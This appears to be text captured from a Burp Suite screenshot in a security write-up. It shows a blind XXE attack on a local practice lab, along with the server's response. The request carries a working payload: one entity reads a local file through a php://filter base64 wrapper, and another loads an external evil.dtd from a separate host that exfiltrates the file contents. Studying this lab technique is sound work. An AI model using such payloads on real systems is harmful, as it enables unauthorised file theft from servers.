 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1/xxe-lab-master/php_xxe/
Content-Length: 203
X-Forwarded-For: 8.8.8.8
Connection: close
<?xml version="1.0"?>
<!DOCTYPE test[
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=D:/qwzf.txt">
<!ENTITY % dtd SYSTEM "http://192.168.201.128/evil.dtd">
%dtd;
%send;
]>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 30 Nov 2019 17:23:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 979
<br />
<b>Warning</b>:  DOMDocument::loadXML(): internal errorDOCTYPE improperly
terminated in http://192.168.201.128/?content=V2VsY29tZSEhIQ==, line: 1 in
<b>C:\phpStudy\PHPTutorial\WWW\xxe-lab-master\php_xxe\doLogin.php</b> on
line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Start tag expected, '&lt;' not found
in http://192.168.201.128/?content=V2VsY29tZSEhIQ==, line: 1 in
<b>C:\phpStudy\PHPTutorial\WWW\xxe-lab-master\php_xxe\doLogin.php</b> on
line <b>16</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import in
<b>C:\phpStudy\PHPTutorial\WWW\xxe-lab-master\php_xxe\doLogin.php</b> on
line <b>17</b><br />
? < + > Type a search term 0 matches
先知社区
Done
1,203 bytes | 35 millis